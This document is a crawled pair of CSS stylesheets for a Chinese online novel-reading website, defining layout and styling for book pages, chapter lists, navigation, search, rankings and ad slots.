#mainright .titletop ul.ulist li{ float:left }
#mainright .titletop ul li{ height:28px; line-height:28px; font-size:14px; OVERFLOW:hidden; word-break:break-all }
#mainright .titletop ul li em{ padding:5px; color:#ccc; font:16px 'Monotype Corsiva', Arial, sans-serif; font-weight:bold }
#mainright .avatars{ width:60px; height:60px; border:2px solid #eee }
#bookdetail #infobox h3, #detaillist h3, #comment h3{ height:40px; font-size:20px; padding:0 10px; line-height:40px; font-weight:bold; border-bottom:1px solid #eee }
#bookdetail #infobox h3 span, #detaillist h3 span, #comment h3 span{ float:right; font:40px/1.3 'Monotype Corsiva', Arial, sans-serif; line-height:40px; color:#e0e0e0; font-weight:bold }
#bookdetail #infobox .ggad{ padding:0 10px }
#detaillist{ margin:5px 0; width:727px; background:#fff; border:1px solid #ddd }
#detaillist .listtile li{ height:30px; line-height:30px; margin:0 20px }
#detaillist .listtile li .zj{ width:80%; float:left }
#detaillist .listtile li .time{ width:20%; text-align:center; float:right }
.ydselect{ border-left:1px solid #ddd; border-right:1px solid #ddd; }
.weizhi{ background:url(../images/ctitlebg.jpg); height:38px; line-height:38px; border-bottom:1px solid #ddd; padding:0 12px; color:#888; }
.weizhi .share{ float:right; margin-top:5px; }
.mu_contain{ border:1px solid #ddd; margin-top:10px; background:#fff; border-top:none; }
.mulu_list li.fenjuan{ background:url(../images/ctitlebg.jpg); text-align:left; display:block; clear:both; width:945px; font-weight:bold; margin-bottom:0; margin-top:0; font-size:14px; padding-left:10px; padding-bottom:5px; height:24px; line-height:24px; color:#4d4d4d; border-bottom:1px solid #ddd }
.mulu_list li{ float:left; width:220px; padding:5px 5px 10px 15px; overflow:hidden; height:20px; border-bottom:1px dotted #e5e5e5; }
.selcetbox_yd{ float:right; text-align:right; position:relative; z-index:44 }
.yd-content{ border:1px solid #ddd; background:#fff; border-top:none; }
.yd-content h1{ font-size:25px; font-family:"\u65b9\u6b63\u542f\u4f53\u7b80\u4f53", "Microsoft YaHei", "\u5fae\u8f6f\u96c5\u9ed1", "\u5b8b\u4f53"; font-weight:normal; text-align:center; line-height:40px;padding-top:10px }
.chapter-content{ font-size:24px; color:#555; width:920px; margin:0 auto; font-family:"\u65b9\u6b63\u542f\u4f53\u7b80\u4f53", "Microsoft YaHei", "\u5fae\u8f6f\u96c5\u9ed1", "\u5b8b\u4f53"; letter-spacing:.2em; line-height:180%;word-wrap: break-word; }
.yd_linebot_1{ text-align:center; overflow:hidden; zoom:1 }
.yd_linebot_1 a{ margin-right:15px; font-size:14px }
.yd_linebot{ border-bottom:1px dotted #e5e5e5; padding:10px; overflow:hidden; zoom:1; text-align:center }
.yd_butp1 a, .yd_butp2 a{ background:url(../images/yuedu_bg.gif) no-repeat 0 -25px; width:102px; height:38px; font-size:14px; border:0; margin:0 3px; cursor:pointer; line-height:38px; text-align:center; display:inline-block }
.yd_butp1 a:hover{ background:url(../images/yuedu_bg.gif) no-repeat 0 -163px; text-decoration:none }
.yd_beizhu2{ text-align:center; color:#888 }
.footer-bookinfo{ text-align:center; margin:10px auto 0 auto; width:960px; line-height:22px; color:#666; }
#maininfo{ width:960px; background:#fff; border:1px solid #ddd; border-top:none; }
.txt-lg{ font-size:14px; }
.txt-orange{ color:#ff6600; }
#maininfo .book-img{ float:left; margin:15px 15px 0 10px; }
#maininfo .book-img a{ display:inline-block; }
#maininfo .book-img a + a:before{ content:"|"; display:inline-block; margin:0 5px; }
#fmimg{ background-color:#e1eced; padding:5px; width:156px; position:relative; margin-bottom:10px; }
#fmimg img{ height:200px; margin:3px; width:150px; border:none }
#fmimg span{ top:0; right:0; width:88px; height:88px; position:absolute; display:block; z-index:999; background:url("../images/status.gif") no-repeat }
#fmimg span.blue{ background-position:0 -88px }
#info{ padding:0 10px; margin:15px 0 0 0; font-size:14px; float:left; width:720px }
#info h1{ font-size:24px; font-family:"Microsoft YaHei"; font-weight:bold; height:24px; line-height:24px; margin-bottom:5px; overflow:hidden; color:#444;}
#info .author{ color:#888; float:left; }
#info .author:before{ content:'/'; display:block; float:left; margin:0 5px; color:#999; }
#info p{ height:25px; line-height:25px; padding-top:2px; float:left; width:350px; margin:auto; overflow:hidden }
#intro{ color:#555; overflow:hidden; line-height:180%; border-top:1px dashed #b2b2b2; font-size:12px; clear:both; margin-top:10px; padding-top:10px; display:block }
#intro a{ text-decoration:underline; }
#intro .link-lastchapter{ text-decoration:none; color:#ff0000; font-size:14px; }
#intro .link-lastchapter:hover{ color:#ff6600; text-decoration:underline; }
#intro p{ float:none; margin:0 0; width:100% }
.tjlist{ padding:10px }
.adlist{ text-align:center; padding:10px 0 10px 0 }
.adlist .ad-item{ width:300px; height:250px; padding:3px 3px; border:1px dotted #e5e5e5; float:left; margin-left:9px }
.kongwen{ float:left; width:1px; height:830px }
.middlead{ float:right; width:336px; height:280px; clear:left; margin:0 10px }
.content-tip{padding:5px 10px;border:1px dashed #e5e5e5;margin-top:10px;font-family: 'Times New Roman';}
.content-tip,.content-tip a{color:#B2B2B2;font-size:14px;letter-spacing:0;line-height:26px;}
.read-titlelinke{clear:both; text-align:center; position:relative;}
.read-titlelinke a{margin-left:10px;}
.top-read-ad{padding: 2px;float: left;width: 300px;height: 250px;margin-left: 10px;border: 1px dotted #e5e5e5;}

--- FILE ---
content_type: text/css
request_url: http://www.ldshu.com/siluke/css/style.css
body_size: 7699
content:
*{ margin:0; padding:0; list-style:none }
img{ border:0 }
body{ font:12px/24px "Times New Roman","Microsoft YaHei"; background:#f9f9f9;color:#444; }
a{ color:#255a82; text-decoration:none }
a:hover{ color:#f60; text-decoration:underline }
.a9 a{ color:#888 }
.a9 a:hover{ color:#f60 }
h1{ font-family:"Microsoft Yahei"; font-size:22px }
h2{ font-family:"Microsoft Yahei"; font-size:22px }
h3{ font-size:14px }
b{ font-weight:300 }
h4{ font-size:12px }
b a{ color:#f60; text-decoration:none; font-weight:100 }
b a:hover{ color:#f30; text-decoration:underline }
.red, a.red{ color:red }
.line20{ line-height:20px; color:#666 }
.line24{ line-height:24px }
.line_26{ line-height:26px }
.clear{ clear:both; display:block }
.warpper{ width:962px; margin:0 auto;}
.ls_cont{ border:1px solid #ddd }
.ls_tit{ background:#f8f8f8; height:38px; line-height:38px; border-bottom:1px solid #ddd; padding:0 12px }
.ls_tit h3{ float:left; margin-right:10px; color:#4d4d4d }
.ls_tit img{ margin-top:9px; float:left }
.ls_tit .more{ float:right }
.ls_box{ padding:10px 15px; }
.ls_box ul li{ display:block; width:234px; line-height:26px; height:26px; overflow:hidden }
.c_main{ border:1px solid #ddd; border-top:none }
.c_main .ph_tit{ margin-bottom:0 }
.c_title{ background:url(../images/ctitlebg.jpg); border-bottom:1px solid #ddd; border-top:none; height:38px; line-height:38px; overflow:hidden; padding:0 12px }
.c_title h3{ float:left; color:#4d4d4d }
.c_title .more{ float:right }
.ph_tit{ background:url(../images/tbbg_11.jpg) repeat-x; position:relative; height:38px; line-height:38px; border-bottom:1px solid #ddd; margin-bottom:8px; padding:0 12px }
.ph_tit h3{ float:left; margin-right:10px }
.ph_tit img{ float:left; margin-top:10px }
.ph_tit .more{ float:right }
.ph_tit .p_more{ display:block; height:39px; top:0; right:10px; position:absolute }
.ph_tit .p_more span{ display:block; padding:0 14px; float:left }
.ph_tit .p_more .hover{ border-left:1px solid #ddd; border-right:1px solid #ddd; height:39px; background:#fff; padding:0 12px; font-weight:bold }
.header-search{ float:left; margin-left:50px; margin-top:15px; }
.header-search .search .searchkey{ float:left;
    border-radius:2px 0 0 2px;
    background:none;
    border:1px solid #DFDFDF;
    widtH:250px;
    line-height:30px;
    height:30px;
    padding-left:10px;
    font-size:12px;
    border-right:0; background:#fff; }
.header-search .search .btn{ widtH:74px;
    height:32px;
    background:#fff;
    padding:0;
    cursor:pointer;
    font-size:14px;
    border:1px solid #ddd;
    border-radius:0 2px 2px 0; font-family:"Microsoft YaHei", "\u5fae\u8f6f\u96c5\u9ed1", "\u5b8b\u4f53"; }
.header-search .search .btn:hover{ border-color:#bbb; color:#f60; }
.header-right{ float:right; }
.topajax{ text-align:right; margin-top:15px; }
.topajax.userinfo{ color:#999; }
.topajax.userinfo a{ font-size:14px; }
.topajax .username{ margin-right:5px; color:#f60; }
.topajax a + a{ margin-left:5px }
.topajax .t_a{ float:right; margin-left:10px; background:#fff; border:1px solid #ddd; border-radius:2px 2px; padding:3px 10px; height:24px; line-height:24px; }
.topajax .t_a:hover{ border-color:#bbb; }
.top_sina{ background:url(../images/ksw_bgbg.png) -222px -754px; display:block; text-indent:9999px; overflow:hidden; width:22px; height:22px }
.top_sina:hover{ background:url(../images/ksw_bgbg.png) -222px -778px }
.top_qq{ background:url(../images/ksw_bgbg.png) -257px -754px; display:block; text-indent:9999px; overflow:hidden; width:22px; height:22px; margin-right:5px }
.top_qq:hover{ background:url(../images/ksw_bgbg.png) -257px -778px }
#fileSave{ display:none }
.top span{ display:block; font-size:12px; vertical-align:top; line-height:1em; padding:9px 0 9px 0; _padding:9px 0 8px 0 }
.top span .aaa{ padding:0 8px; color:#333; line-height:1em; font-size:12px; display:block; vertical-align:top; cursor:pointer }
.top span .bbb{ padding:0 8px; color:#f30; line-height:1em; font-size:12px; display:block; vertical-align:top; cursor:pointer }
.top a:hover{ color:#f60 }
.top span img{ padding-left:4px; background:none }
.top .m_div{ float:right; position:relative }
.top .my_index{ position:relative }
.top .my_index .yx_ts{ background:url(../images/emailtishi.png) repeat scroll 0 0 transparent; height:75px; text-align:left; left:14px; position:absolute; overflow:hidden; top:21px; width:371px }
.top .my_index .yx_ts p{ display:block; text-align:center; margin:15px 0 0 0; padding-left:40px; float:left; width:300px; line-height:24px }
.top .my_index .yx_ts p a{ color:#4ea7e9 }
.top .my_index .yx_ts p .aline{ text-decoration:underline }
.top .my_index .yx_ts p a:hover{ color:#ff7100; text-decoration:underline }
.top .my_index .a_close{ float:right; margin-top:10px; padding-right:5px; display:block; height:20px; width:20px }
.top .xiaoxi_main{ float:right; padding:0 1px; position:relative }
.top .xiaoxi{ clear:both }
.top .oldlooks_div{ position:absolute; top:30px; width:270px; padding:5px; text-align:left; border:1px solid #ccc; border-top:0; background:#fff; padding-bottom:10px; right:0; _right:-1px }
.oldlooks_div .youjilu p{ height:28px; line-height:28px; display:block; clear:both }
.oldlooks_div .youjilu p a{ display:block; line-height:28px; height:28px }
.oldlooks_div .youjilu p a .b_name{ float:left; color:#4ea7e9; cursor:pointer; font-weight:100; display:block }
.oldlooks_div .youjilu p a .b_time{ float:right; display:block; font-weight:100; cursor:pointer; padding-right:4px; color:#727171 }
.oldlooks_div .youjilu p a:hover{ background:#f7f7f7; text-decoration:none }
.oldlooks_div .line{ line-height:1px; font-size:1px; margin:4px 0; height:1px; border-bottom:1px dotted #ccc }
.oldlooks_div .lk_ts{ line-height:28px; text-align:center }
.oldlooks_div .lk_ts a{ padding:0; color:#4ea7e9 }
.oldlooks_div .lk_ts a:hover{ text-decoration:underline; background:none; color:#f60 }
.oldlooks_div .wujilu{ line-height:20px }
.oldlooks_div .wujilu .p_01{ display:block; height:30px; line-height:30px; text-align:center }
.oldlooks_div .wujilu .p_02{ padding:3px 5px 0 5px }
.oldlooks_div .wujilu a{ color:#4ea7e9; padding:0 }
.oldlooks_div .wujilu a:hover{ text-decoration:underline; background:none; color:#f60 }
.top .xiaoxi_div{ position:absolute; top:30px; width:160px; padding:5px; text-align:right; border:1px solid #ccc; border-top:0; background:#fff; right:0; _right:-1px }
.top .xiaoxi_div .p_all a{ text-align:left; padding-left:12px }
.top .xiaoxi_div a{ display:block; line-height:28px; height:28px; color:#727171; padding-right:12px }
.top .xiaoxi_div a b{ color:#4ea7e9; font-weight:100 }
.top .xiaoxi_div a:hover{ background:#f7f7f7; text-decoration:none }
.top .xxts_div{ position:absolute; top:30px; width:160px; padding:5px; right:-1px; _right:0; text-align:right; border:1px solid #ccc; border-top:0; background:#fff }
.top .xxts_div a{ display:block; line-height:28px; height:28px; color:#727171; padding-right:12px }
.top .xxts_div a b{ color:#4ea7e9; font-weight:100 }
.top .xxts_div a:hover{ background:#f7f7f7; text-decoration:none }
.top .gb_a{ height:4px; position:relative }
.top .gb_a a{ display:block; background:url(../images/xxxx.png) 4px 5px no-repeat; height:15px; width:18px; position:absolute; top:-5px; right:-4px; color:#727171; float:right; text-align:center; padding:0; font-size:10px }
.top .xxts_div .gb_a a:hover{ background:url(../images/xxxx.png) 4px 5px no-repeat; text-decoration:none }
.top .caidan_div{ width:95px; position:absolute; text-align:left; border:1px solid #ccc; border-top:0; padding:5px; top:30px; background:#fff; right:0; _right:-1px }
.top #zjred{ z-index:8887 }
.top .my_ksw{ background:url(../images/fx_17.jpg) repeat-x left bottom; text-align:left; height:30px; line-height:30px }
.top i{ font-style:normal }
.top .caidan_div .line{ line-height:1px; font-size:1px; margin:4px 0; height:1px; background:url(../images/biankuang.gif) repeat-x }
.top .caidan_div p a{ display:block; line-height:28px; height:28px; color:#727171; padding-left:10px }
.top .caidan_div p a:hover{ background:#f7f7f7; text-decoration:none }
.header{ width:960px; margin:5px auto }
.logo{ float:left; height:60px;font-size: 40px; line-height: 60px;min-width: 200px;}
.logo:hover{text-decoration: none;}
.logo img{ width:100%; height:100% }
.seach{ float:left; width:445px; margin-top:10px; height:80px; background:url(../images/seach_bg_08.png) repeat-x }
.seach .seach_menu{ float:left; margin-right:2px; background:url(../images/ksw_bgbg.png) -81px -57px no-repeat; width:75px; height:36px; position:relative; z-index:999 }
.seach .s2{ background:url(../images/ksw_bgbg.png) 0 -57px no-repeat; width:75px; height:36px; position:relative }
.seach_menu p{ display:block; padding-right:16px; line-height:34px; height:34px; margin:2px 0 0 2px; text-align:center }
.seach .seach_menu ul{ display:block; width:71px; top:32px; left:2px; position:absolute; line-height:30px; border:1px solid #ddd; border-top:0; background:#fff; height:auto }
.seach .seach_menu ul span{ display:block; text-align:center; line-height:26px; cursor:pointer }
.seach .seach_menu ul .hover{ background:#eee }
.seach .seach_txt{ float:left; width:265px }
.seach .seach_txt input{ height:28px; width:258px; border:0; font-size:12px; line-height:28px; margin-top:4px; padding:0 0 0 3px }
.seach .seach_btn{ float:right; width:98px; height:36px; background:#f60 }
.seach .seach_btn .ss_btn1{ background:url(../images/ksw_bgbg.png) -175px -58px no-repeat; width:98px; height:36px; border:0; cursor:pointer }
.seach .seach_btn .ss_btn2{ background:url(../images/ksw_bgbg.png) -700px -58px no-repeat; width:98px; height:36px; border:0; cursor:pointer }
.seach .s_hot{ clear:both; line-height:28px; padding-top:5px; color:#888; display:block }
.head_info{ float:right; width:210px; height:80px; margin-top:10px }
.sqzz_btn{ float:left; width:110px; height:35px }
.wdsj_btn{ float:left; width:100px; height:35px; position:relative; z-index:999 }
.head_info .wdsj_btn .sp_data{ position:absolute; top:-10px; left:50px; background:url(../images/ksw_bgbg.png) no-repeat -315px -594px; line-height:16px; display:block; height:19px; width:36px; text-align:center; color:#fff; font-weight:100 }
.shujia_old{ clear:both }
.sj_box{ border:1px solid #ddd; z-index:3; width:300px; clear:both; background:#fff; padding:5px 10px; position:absolute; top:35px; right:0 }
.sj_box .jl_box{ clear:both; padding-bottom:6px; background:url(../images/dian.gif) repeat-x left bottom; display:block; margin-bottom:6px }
.sj_box .jl_box p{ clear:both; overflow:hidden; height:24px; display:block }
.sj_box .sp_01{ float:left }
.sj_box .sp_02{ float:right }
.sj_box .sp_02 a{ color:#4ea7e9 }
.sj_box .sp_02 a:hover{ color:#f60 }
.sj_box .jl_box .p_02 a{ color:#999 }
.sj_box .jl_box .p_02 a:hover{ color:#f60 }
.sj_box .more{ text-align:right; clear:both; display:block; margin:5px 4px 0 4px; padding-top:5px }
.head_info .sqzz_btn a{ display:block; background:url(../images/ksw_bgbg.png) no-repeat -295px -58px; height:35px; width:64px; padding-left:36px; line-height:35px; font-weight:bold }
.head_info .sqzz_btn a:hover{ background:url(../images/ksw_bgbg.png) no-repeat -615px -174px }
.head_info .wdsj_btn .sj_a{ display:block; background:url(../images/ksw_bgbg.png) no-repeat -405px -58px; height:35px; width:86px; padding-left:14px; line-height:35px; font-weight:bold }
.head_info .wdsj_btn .sj_a2{ background:url(../images/ksw_bgbg.png) no-repeat -550px -58px; height:36px; width:86px; padding-left:14px; font-weight:bold; z-index:99; position:relative; line-height:35px }
.head_fenxiang{ clear:both; padding-top:5px; line-height:16px; height:24px }
.nav-bar{ height:40px; width:960px; clear:both; background:#719cbc; margin:8px auto 10px auto }
.nav-bar a{ color:#fff }
.nav_fenlei{ float:left; background:url(../images/ksw_bgbg.png) no-repeat -400px -750px; position:relative; z-index:9999; width:176px; height:40px }
.nav_fenlei2{ float:left; background:url(../images/ksw_bgbg.png) no-repeat -590px -750px; position:relative; z-index:9999; width:176px; height:40px }
.nav_cont{ float:left }
.nav_cont ul li{ float:left; width:87px; position:relative; display:block; text-align:center; line-height:40px; font-size:14px }
.nav_cont ul li:hover{ background: #699cc3; }
.nav_cont ul li a{ display:block; text-decoration:none }
.nav_cont ul li img{ position:absolute; left:56px; top:-10px }
.nav_cont ul li a.hover{ background:#699cc3 }
.nav_cont ul li a.hover:hover{ text-decoration:none }
.nav_cont ul li + li:before{ width:2px; overflow:hidden; height:40px; content:" "; float:left }
.nav_cont ul .li_line{ width:2px; overflow:hidden; height:40px; background:url(../images/ksw_bgbg.png) no-repeat -200px -102px }
.nav_phone{ float:right; background:url(../images/ksw_bgbg.png) no-repeat -222px -102px; width:100px; height:40px; line-height:40px }
.nav_phone a{ padding-left:40px }
.fenlei{ width:170px; height:311px; position:absolute; top:40px; color:#fff; background:#f90; float:left; border-top:0; font-size:14px; margin-right:10px }
.fenlei ul li{ clear:both; height:40px; line-height:40px; width:170px; display:block; position:relative; vertical-align:bottom }
.fenlei ul li a{ color:#fff }
.fenlei ul li a:hover{ color:#fff }
.fenlei .line_div{ padding-left:1px; height:1px; clear:both; line-height:0; font-size:0; background:url(../images/ksw_bgbg.png) no-repeat left -863px }
.fenlei ul .libg{ background:#f57d00; line-height:40px }
.fenlei ul .hover{ background:#f57d00; line-height:40px }
.fenlei ul li b{ color:#ffcc80; margin-left:20px }
.fenlei ul li span{ display:block; float:left; width:24px; height:24px; margin:8px 0 0 0; background:url(../images/ksw_bgbg.png) no-repeat; padding-left:13px; margin-right:8px }
.fenlei ul li .sp_1{ background-position:-439px -910px }
.fenlei ul li .sp_2{ background-position:-441px -952px }
.fenlei ul li .sp_3{ background-position:-439px -992px }
.fenlei ul li .sp_4{ background-position:-439px -1030px }
.fenlei ul li .sp_5{ background-position:-439px -1070px }
.fenlei ul li .sp_6{ background-position:-439px -1110px }
.fenlei ul li .sp_7{ background-position:-439px -1150px }
.fenlei ul .hover .sp_1{ background-position:-489px -910px }
.fenlei ul .hover .sp_2{ background-position:-491px -952px }
.fenlei ul .hover .sp_3{ background-position:-489px -992px }
.fenlei ul .hover .sp_4{ background-position:-489px -1030px }
.fenlei ul .hover .sp_5{ background-position:-489px -1070px }
.fenlei ul .hover .sp_6{ background-position:-489px -1110px }
.fenlei ul .hover .sp_7{ background-position:-489px -1150px }
.fenlei .hover .sp_fl{ background:#f57d00; border-right:0; z-index:888; padding-left:10px; font-weight:bold; width:144px; display:block; position:absolute; height:34px; line-height:34px }
.fenlei .all_demo{ position:absolute; text-align:left; z-index:33; left:169px; top:0; width:380px; color:#fde5cc; background:#f57d00; font-size:12px; padding:6px 15px 10px 15px; line-height:28px }
.fenlei .all_demo a{ color:#fff; display:inline-block; white-space:normal }
.fenlei .all_demo a:hover{ color:#fff }
.fenlei .all_demo .da{ font-size:14px; padding-bottom:5px; margin-bottom:5px; background:url(../images/dian.gif) repeat-x left bottom }
.fenlei .all_demo .hothover{ color:#fff600 }
.fenlei .all_demo .xiao_more{ color:#fff600 }
.gengduo a{ background:#fff0cb; text-align:center; display:block; height:30px; line-height:30px; margin-top:10px; color:#f60 }
.gengduo a:hover{ background:#ffdeab; text-align:center; color:#f00 }
.right_bar{ float:right; width:256px }
.icon{ background:url(../images/ksw_bgbg.png) no-repeat -544px -975px; width:256px; position:relative; height:88px; margin-top:10px; margin-bottom:10px }
.icon #sp_y{ width:84px }
.icon span{ display:block; width:85px; float:left; height:88px }
.icon b{ margin:14px 0 0 8px; display:block; width:70px; height:67px; overflow:hidden; text-indent:-9999px }
.icon .hover{ background:#fff; border:1px solid #ddd; border-bottom:none; width:84px; height:87px }
.icon .hover .tb_1{ background:url(../images/ksw_bgbg.png) no-repeat -551px -1064px }
.icon .hover .tb_2{ background:url(../images/ksw_bgbg.png) no-repeat -641px -1064px; margin-left:7px }
.icon .hover .tb_3{ background:url(../images/ksw_bgbg.png) no-repeat -725px -1064px }
.icon ul{ background:#fff; border:1px solid #ddd; border-bottom:1px solid #ccc; border-top:0; padding-top:52px; position:absolute; top:88px; width:254px }
.icon ul a{ color:#ff7100 }
.icon ul h3{ margin-left:16px }
.icon ul .p_01{ margin:0 0 12px 16px; height:95px }
.icon ul .p_02{ text-align:right; padding-right:12px; background:#f6f6f6; line-height:30px }
.kuaixun{ border:1px solid #ddd; background:#f8f8f8; height:202px }
/* table*/
table{text-align: left;font: 12px/120% ����, Verdana, Arial, sans-serif;}
table td{}
table.fix{table-layout: fixed;}
table.fix td{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;}
table.grid{border-collapse: collapse;border: 1px solid #a3bee8;padding: 3px;margin: auto;}
table.grid caption, .gridtop{border: 1px solid #a3bee8;background: #e9f1f8;vertical-align: middle;text-align: center;padding: 3px;color: #054e86;font-weight: bold;font-size: 14px;margin: auto;}
table.grid th, .head{border: 1px solid #a3bee8;background: #f0f7ff;color: #054e86;text-align: center;font-weight: bold;font-size: 12px;padding: 3px;}
table.grid td{border: 1px solid #a3bee8;padding: 3px;background-color: #ffffff !important;}
table.hide, table.hide th, table.hide td{border: 0;}
.tit1{ line-height:40px; background:url(../images/tit_bg.jpg) repeat-x left bottom; margin:0 12px; margin-bottom:8px }
.tit1 h3{ float:left; font-size:14px }
.tit1 .more{ float:right }
.kx_box{ padding:0 12px }
.kx_box p{ display:block; width:230px; overflow:hidden; height:24px }
.cont{ margin-bottom:10px; clear:both }
.ct1 .left_cont{ float:left; width:692px; height:286px; border:1px solid #ddd; border-top:0; background:#fff; }
.c_title2{ line-height:40px; overflow:hidden; height:40px; border-right:1px solid #ddd; border-left:5px solid #ff7100; background:url(../images/ctitlebg.jpg) repeat-x; padding:0 8px 0 10px }
.c_title2 h3{ float:left; color:#ff7100; line-height:36px; font-size:16px; margin-right:6px }
.c_title2 h3 a{ color:#ff7100 }
.c_title2 p{ float:left; color:#ccc }
.c_title2 .more{ float:right; width:62px }
.tab_menu{ height:38px; padding-top:1px; line-height:38px; border-bottom:1px solid #ddd; background:url(../images/ctitlebg.jpg) repeat-x; position:relative }
.tab_menu p{ display:block; position:absolute; height:41px; right:0; }
.tab_menu h3{ float:left;  margin-left: 17px; color:#4d4d4d }
.tab_menu p span{ width:50px; display:block; float:left; text-align:center; font-size:14px; color:#4d4d4d; cursor:pointer; border-left:1px solid #ddd; }
.tab_menu p .hover{ background:#fff; height:39px; font-weight:bold; color:#f60 }
.tab_menu p .hover a{ background:#fff; height:41px; font-weight:bold; color:#f60 }
.tab_menu p b{ display:block; width:1px; height:38px; float:left; background:#ddd; font-size:0; overflow:hidden }
.tab_main{ height:246px; overflow:hidden; }
.shu_box1{ float:left; width:110px; }
.shu_box1 + .shu_box1{ margin-left:15px; border-left:1px dotted #ccc; padding-left:10px; }
.shu_box1 img{ width:110px; height:150px; margin-bottom:6px; border:3px solid #f2f2f2; }
.shu_box1 img:hover{ border-color:#ccc; }
.shu_box1 .line20{ display:block; width:110px; height:20px; overflow:hidden; text-align:left; }
.shu_box1 .line20 a{ font-weight:normal; }
.ct2 .left_cont{ float:left; width:694px; height:310px; background:#fff; }
.title{ height:40px; border-bottom:2px solid #333 }
.title h2{ float:left; font-family:"Microsoft Yahei"; font-size:22px; font-weight:100; display:block; line-height:32px }
.title b{ display:block; width:4px; height:20px; background:#f60; margin-top:6px; float:left; margin-right:8px }
.title .more{ float:right; line-height:40px }
.ct2 .pd_cont{ border:1px solid #ddd; height:266px; border-top:0; padding-top:12px }
.ct2 .pd_cont ul{ clear:both; display:block; width:666px; height:40px; border-top:1px dotted #ddd; margin-left:12px; padding-top:7px }
.ct2 .pd_cont ul li{ display:block; float:left; width:320px; margin-right:10px; color:#888; line-height:20px; overflow:hidden; height:20px }
.ct2 .pd_cont ul li a{ color:#999 }
.ct2 .pd_cont ul li a b{ color:#333 }
.ct2 .pd_cont ul li a:hover b{ color:#f60 }
.right_cont{ float:right; width:256px; background:#fff; border:1px solid #ddd; border-top:none; }
.ph_cont{ border:1px solid #ddd; width:254px; border-top:0 }
.ph_tit{ background:url(../images/ctitlebg.jpg) repeat-x; height:40px; line-height:40px; margin-bottom:8px; padding-left:12px }
.ph_tit h3{ float:left }
.ph_tit .more{ display:block; margin-top:1px; height:39px; font-size:14px; float:right; width:115px }
.ph_tit .more span{ display:block; width:36px; text-align:center; float:left }
.ph_tit .more .hover{ border-left:1px solid #ddd; color:#ff7100; border-right:1px solid #ddd; line-height:39px; font-weight:bold; background:#fff }
.ph_box ul{ padding-left:10px; margin-top:5px; }
.ph_box ul li{ display:block; height:26px; line-height:26px; width:245px; clear:both; vertical-align:bottom }
.ph_box ul li span{ display:block; height:26px; float:left }
.ph_box ul li .sp_name{ width:165px; overflow:hidden }
.ph_box ul li .sp_name b{ color:#999; margin-right:5px; }
.ph_box ul li .sp_xinxi{ width:72px; color:#888; overflow:hidden; text-align:right }
.ph_box ul li .sp_xinxi a{ color:#888 }
.ph_box ul li .sp_xinxi a:hover{ color:#f60 }
.ph_box ul li .sp_data{ float:right; text-align:right; background:url(../images/ksw_bgbg.png) no-repeat -30px -756px; color:#888; padding-left:18px }
.cont .ls_cont{ height:286px }
.ls_cont{ border:1px solid #ddd; border-top:0; background:#fff; }
.ls_tit{ background:url(../images/ctitlebg.jpg); height:38px; line-height:38px; border-bottom:1px solid #ddd; padding:0 12px; margin-bottom:5px }
.ls_box .sp_name{ display:block; float:left; height:26px; overflow:hidden; width:160px }
.ls_box .sp_name b{ width:40px; display:inline-block }
.ls_box .sp_xinxi{ float:right; width:70px; height:26px; overflow:hidden; text-align:right; display:block; color:#999 }
.ls_box ul li{ display:block; width:234px; vertical-align:bottom; line-height:26px; height:26px; overflow:hidden }
.c3 .left_cont{ width:692px; float:left; border:1px solid #ddd; border-top:0; background:#fff; }
.c3 .left_cont .tab_menu{ margin-bottom:5px }
.c3 .left_cont .tab_menu p{ left:0; }
.c3 .left_cont .tab_menu span{ border-right:1px solid #ccc; width:150px; }
.c3 .left_cont .tab_menu .hover{ font-weight:bold; background:#fff; height:39px; color:#4d4d4d }
.c3 .left_cont .tab_menu .hover a{ color:#ff7100 }
.gx_cont ul li{ clear:both; color:#999; vertical-align:bottom; height:32px; line-height:32px; margin:0 12px; border-bottom:1px dotted #e5e5e5 }
.gx_cont ul li:last-child{ border-bottom:none }
.gx_cont ul li span{ display:block; overflow:hidden; float:left; height:30px; color:#4d4d4d }
.gx_cont ul .li_one .sp_2{ font-size:12px }
.gx_cont ul .li_one{ border-bottom:1px solid #ddd; color:#333; height:30px; background:none; line-height:30px }
.gx_cont ul li .sp_1{ width:70px; color:#999; }
.gx_cont ul li .sp_1 a{ color:#ff7100 }
.gx_cont ul li .sp_1 a:hover{ color:#f60 }
.gx_cont ul li .sp_2{ width:170px }
.gx_cont ul li .sp_2 a{ float:left; margin-right:10px }
.gx_cont ul li .sp_2 img{ float:left; margin-right:6px; margin-top:6px }
.gx_cont ul li .sp_3{ width:200px }
.gx_cont ul li .sp_3 a{ color:#777 }
.gx_cont ul li .sp_3 a:hover{ color:#f60 }
.gx_cont ul li .sp_4{ width:110px; text-align:center }
.gx_cont ul li .sp_5{ width:52px; text-align:center }
.gx_cont ul li .sp_6{ width:70px; text-align:center; float:right }
.gx_cont ul li .sp_6 a{ color:#09f }
.gx_cont ul li .sp_6 a:hover{ color:#f60 }
.c3 .ls_cont{ height:674px }
.ls_box ul li{ clear:both; color:#999; vertical-align:bottom; height:32px; line-height:32px; border-bottom:1px dotted #e5e5e5 }
.ls_box ul li:last-child{ border-bottom:none }
.link{ color:#333; text-align:left; border:1px solid #ddd; border-top:0; padding-bottom:8px; margin-bottom:10px; background:#fff; }
.link .tab_menu{ margin-bottom:10px; font-size:14px; padding-left:10px; color:#4d4d4d }
.link ul{ display:block; padding:0 0 0 10px; width:940px }
.link ul a{ height:24px; margin-right:3px; overflow:hidden; padding:0 10px 0 0; color:#888; }
.footer{ text-align:center; padding:6px 0; color:#666; }
.footer .copyright{ width:960px; margin:0 auto }
.p_01 a{ margin:0 10px }
.pagelink{ padding:10px 0 20px 0; text-align:center; color:#727171; line-height:24px }
.pagelink em{ font-style:normal; margin-right:10px }
.pagelink a, .pagelink input, .pagelink strong{ display:inline-block; margin:0 2px; padding:0 8px; height:20px; line-height:20px; vertical-align:middle; border:1px solid #ccc }
.pagelink strong{ color:#fff; border:1px solid #4d4d4d; background:#4d4d4d }
.pagelink input{ padding:0; width:24px; height:20px; line-height:20px; background-repeat:repeat-x; background-position:0 -99px }
.pagelink kbd{ margin-left:10px }
.pagelink kbd:before{ content:"<" }
.pagelink kbd:after{ content:">" }
.pagelink .first, .last{ display:none }
.pagelink a.prev, a.next, a.pgroup, a.ngroup{ font-size:12px }
.pagelink em, kbd{ display:none }
.adtop{ margin-bottom:5px }
.admiddle{ margin-bottom:10px }
.adbottom{ margin-bottom:10px }
.o_all{ width:960px; margin:0 auto; border:1px solid #ddd; background-color:#fff; border-top:none; }
